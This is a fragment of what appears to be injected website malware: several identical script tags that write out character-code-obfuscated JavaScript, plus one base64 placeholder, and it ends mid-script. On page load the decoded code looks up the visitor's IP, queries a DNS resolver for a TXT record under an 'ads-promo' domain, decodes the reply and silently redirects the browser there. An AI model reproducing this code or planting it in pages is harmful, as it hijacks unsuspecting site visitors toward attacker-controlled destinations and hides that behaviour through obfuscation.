67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,